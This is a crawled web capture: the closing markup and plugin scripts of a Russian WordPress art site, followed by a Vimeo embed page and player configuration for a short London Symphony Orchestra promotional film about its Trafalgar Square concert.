					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768813655 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768813655 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/278573931?player_id=v278573931
body_size: 6795
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/278573931">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>London Symphony Orchestra on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/711630415-86543ad39b76631cf71fd767a891421190eb9df6b9c08362031dacd6ebe39ae5-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/711630415-86543ad39b76631cf71fd767a891421190eb9df6b9c08362031dacd6ebe39ae5-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768817257~acl=%2Fbaf8fc7b-33ae-4284-8257-2e792e6651ea%2Fpsid%3D3472392d25e7b0dd6c218bab9f892725c7c5a19667c63d73b1c7180836974c16%2F%2A~hmac=d40211f7bcc6896140e09eb57fd2b9509df8184ad19d331e3651171afbcbf646/baf8fc7b-33ae-4284-8257-2e792e6651ea/psid=3472392d25e7b0dd6c218bab9f892725c7c5a19667c63d73b1c7180836974c16/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~t_oIqPgRxRa-9Rbuyjx0NMgu2QFTL0oCA-0eaW7KcnM\u0026r=dXM%3D\u0026rh=2Wftsg","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768817257~acl=%2Fbaf8fc7b-33ae-4284-8257-2e792e6651ea%2Fpsid%3D3472392d25e7b0dd6c218bab9f892725c7c5a19667c63d73b1c7180836974c16%2F%2A~hmac=d40211f7bcc6896140e09eb57fd2b9509df8184ad19d331e3651171afbcbf646/baf8fc7b-33ae-4284-8257-2e792e6651ea/psid=3472392d25e7b0dd6c218bab9f892725c7c5a19667c63d73b1c7180836974c16/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~t_oIqPgRxRa-9Rbuyjx0NMgu2QFTL0oCA-0eaW7KcnM\u0026r=dXM%3D\u0026rh=2Wftsg"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768817257-0x9937fe02b920fd9d5e3424c0688eb7c618151b80/baf8fc7b-33ae-4284-8257-2e792e6651ea/psid=3472392d25e7b0dd6c218bab9f892725c7c5a19667c63d73b1c7180836974c16/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~t_oIqPgRxRa-9Rbuyjx0NMgu2QFTL0oCA-0eaW7KcnM\u0026r=dXM%3D\u0026rh=2Wftsg","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768817257-0x9937fe02b920fd9d5e3424c0688eb7c618151b80/baf8fc7b-33ae-4284-8257-2e792e6651ea/psid=3472392d25e7b0dd6c218bab9f892725c7c5a19667c63d73b1c7180836974c16/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~t_oIqPgRxRa-9Rbuyjx0NMgu2QFTL0oCA-0eaW7KcnM\u0026r=dXM%3D\u0026rh=2Wftsg"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"164","id":"c1ae8e3e-4910-4c05-9530-a1a6bd803b13","fps":30,"quality":"360p"},{"profile":"174","id":"5729dfed-58f2-4276-9c46-395e0a59242c","fps":30,"quality":"720p"},{"profile":"175","id":"78e96457-043f-4ce7-a7be-8fe944316cdd","fps":30,"quality":"1080p"},{"profile":"165","id":"7c9be9c3-fc1a-49f8-b3ba-a59c173a0aa3","fps":30,"quality":"540p"}],"streams_avc":[{"profile":"175","id":"78e96457-043f-4ce7-a7be-8fe944316cdd","fps":30,"quality":"1080p"},{"profile":"165","id":"7c9be9c3-fc1a-49f8-b3ba-a59c173a0aa3","fps":30,"quality":"540p"},{"profile":"164","id":"c1ae8e3e-4910-4c05-9530-a1a6bd803b13","fps":30,"quality":"360p"},{"profile":"174","id":"5729dfed-58f2-4276-9c46-395e0a59242c","fps":30,"quality":"720p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768817257~acl=%2Fbaf8fc7b-33ae-4284-8257-2e792e6651ea%2Fpsid%3D3472392d25e7b0dd6c218bab9f892725c7c5a19667c63d73b1c7180836974c16%2F%2A~hmac=d40211f7bcc6896140e09eb57fd2b9509df8184ad19d331e3651171afbcbf646/baf8fc7b-33ae-4284-8257-2e792e6651ea/psid=3472392d25e7b0dd6c218bab9f892725c7c5a19667c63d73b1c7180836974c16/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~ooZJZw1lL4mQSnxOl_CrtE-VBi_DM9mz0W_GKIJ0tWw\u0026r=dXM%3D\u0026rh=2Wftsg\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768817257~acl=%2Fbaf8fc7b-33ae-4284-8257-2e792e6651ea%2Fpsid%3D3472392d25e7b0dd6c218bab9f892725c7c5a19667c63d73b1c7180836974c16%2F%2A~hmac=d40211f7bcc6896140e09eb57fd2b9509df8184ad19d331e3651171afbcbf646/baf8fc7b-33ae-4284-8257-2e792e6651ea/psid=3472392d25e7b0dd6c218bab9f892725c7c5a19667c63d73b1c7180836974c16/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~ooZJZw1lL4mQSnxOl_CrtE-VBi_DM9mz0W_GKIJ0tWw\u0026r=dXM%3D\u0026rh=2Wftsg\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768817257-0x9937fe02b920fd9d5e3424c0688eb7c618151b80/baf8fc7b-33ae-4284-8257-2e792e6651ea/psid=3472392d25e7b0dd6c218bab9f892725c7c5a19667c63d73b1c7180836974c16/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~ooZJZw1lL4mQSnxOl_CrtE-VBi_DM9mz0W_GKIJ0tWw\u0026r=dXM%3D\u0026rh=2Wftsg\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768817257-0x9937fe02b920fd9d5e3424c0688eb7c618151b80/baf8fc7b-33ae-4284-8257-2e792e6651ea/psid=3472392d25e7b0dd6c218bab9f892725c7c5a19667c63d73b1c7180836974c16/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~ooZJZw1lL4mQSnxOl_CrtE-VBi_DM9mz0W_GKIJ0tWw\u0026r=dXM%3D\u0026rh=2Wftsg\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true},"progressive":[{"profile":"175","width":1920,"height":1080,"mime":"video/mp4","fps":30,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1768817257~acl=%2Fvimeo-prod-skyfire-std-us%2F01%2F714%2F11%2F278573931%2F1042819898.mp4~hmac=e6272480d34acf099cb0e95a2be0e0ad0727ac502b1f6da5db47fd1900025e3d/vimeo-prod-skyfire-std-us/01/714/11/278573931/1042819898.mp4","cdn":"akamai_interconnect","quality":"1080p","id":"78e96457-043f-4ce7-a7be-8fe944316cdd","origin":"gcs"},{"profile":"165","width":960,"height":540,"mime":"video/mp4","fps":30,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1768817257~acl=%2Fvimeo-prod-skyfire-std-us%2F01%2F714%2F11%2F278573931%2F1042819890.mp4~hmac=b837301f0ae5f0802fbc6adc29e991727ad29ee6cfc64dcc4f1ad6e1969f8cda/vimeo-prod-skyfire-std-us/01/714/11/278573931/1042819890.mp4","cdn":"akamai_interconnect","quality":"540p","id":"7c9be9c3-fc1a-49f8-b3ba-a59c173a0aa3","origin":"gcs"},{"profile":"164","width":640,"height":360,"mime":"video/mp4","fps":30,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1768817257~acl=%2Fvimeo-prod-skyfire-std-us%2F01%2F714%2F11%2F278573931%2F1042819893.mp4~hmac=6ec15040d89451972e055311d49b537d46b75cc47d75ff7bd8530cee4ea4eb30/vimeo-prod-skyfire-std-us/01/714/11/278573931/1042819893.mp4","cdn":"akamai_interconnect","quality":"360p","id":"c1ae8e3e-4910-4c05-9530-a1a6bd803b13","origin":"gcs"},{"profile":"174","width":1280,"height":720,"mime":"video/mp4","fps":30,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1768817257~acl=%2Fvimeo-prod-skyfire-std-us%2F01%2F714%2F11%2F278573931%2F1042819894.mp4~hmac=c392ff42ff2ff5f161f88c6d1ac58b1930ef06af9cdda8f5b5f14c4638f33eba/vimeo-prod-skyfire-std-us/01/714/11/278573931/1042819894.mp4","cdn":"akamai_interconnect","quality":"720p","id":"5729dfed-58f2-4276-9c46-395e0a59242c","origin":"gcs"}]},"file_codecs":{"av1":[],"avc":["78e96457-043f-4ce7-a7be-8fe944316cdd","7c9be9c3-fc1a-49f8-b3ba-a59c173a0aa3","c1ae8e3e-4910-4c05-9530-a1a6bd803b13","5729dfed-58f2-4276-9c46-395e0a59242c"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://artforlife.ru/prochie-tematiki/muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.html","cookie_domain":".vimeo.com","signature":"4a569419bc441a986e483d873f281772","timestamp":1768813657,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/4077c026-e182-439e-a249-78a8179c035b.0.jpeg?ClientID=sulu\u0026Expires=1768817254\u0026Signature=b907d9d67c08f47999e73ad24d4f55f1ecd77a72","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"ca42f656ca389f1151c5d9cf52cbae8c2db93d6b1768813657","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.218.185.94"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"3530247046.1768813657","ai_widget_signature":"22aaf8b73e30a55dc61cbd02eac3de9e29fe53ecccaf67d5a11e73db754bc051_1768817257","config_refresh_url":"https://player.vimeo.com/video/278573931/config/request?atid=3530247046.1768813657\u0026expires=3600\u0026referrer=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fmuzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.html\u0026session=ca42f656ca389f1151c5d9cf52cbae8c2db93d6b1768813657\u0026signature=4a569419bc441a986e483d873f281772\u0026time=1768813657\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":278573931,"title":"London Symphony Orchestra","width":1920,"height":1080,"duration":18,"url":"","share_url":"https://vimeo.com/278573931","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/278573931?h=68a1fb8171\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":1,"privacy":"disable","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/711630415-86543ad39b76631cf71fd767a891421190eb9df6b9c08362031dacd6ebe39ae5-d","owner":{"id":25165937,"name":"Dexigner","img":"https://i.vimeocdn.com/portrait/41657749_60x60?sig=7f84d0f9a4be7537ca8d754891dc3ef020e6247778ba262b8b020147456db631\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/41657749_60x60?sig=7f84d0f9a4be7537ca8d754891dc3ef020e6247778ba262b8b020147456db631\u0026v=1\u0026region=us","url":"https://vimeo.com/dexigner","account_type":"plus"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":20065869,"file_id":1042819704,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":30,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjoyNzg1NzM5MzEsImV4cCI6MTc2ODgxNzI4MH0.xETfbBQPp8MRx9k7vJG0-Sv9Wo9yWYS-ZldqbkZM4SM","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":1,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiY2E0MmY2NTZjYTM4OWYxMTUxYzVkOWNmNTJjYmFlOGMyZGI5M2Q2YjE3Njg4MTM2NTciLCJleHAiOjE3Njg4MTcyNTcsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.udEf8OorF05ERUntIEbjZeciWlwG9-CvDFEuHYLp2Nw"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"beginning","playsinline":1,"quality":null,"player_id":"v278573931","api":null,"app_id":"","color":"ffffff","color_one":"000000","color_two":"ffffff","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/278573931?h=68a1fb8171","thumbnailUrl":"https://i.vimeocdn.com/video/711630415-86543ad39b76631cf71fd767a891421190eb9df6b9c08362031dacd6ebe39ae5-d?f=webp","name":"London Symphony Orchestra","description":"Superunion has created a film and campaign with digital artist David McLeod to promote London Symphony Orchestra's annual summer concert in London's Trafalgar Square.\r\n\r\nmore: https://www.dexigner.com/news/31089","duration":"PT18S","uploadDate":"2018-07-05T18:11:06-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>
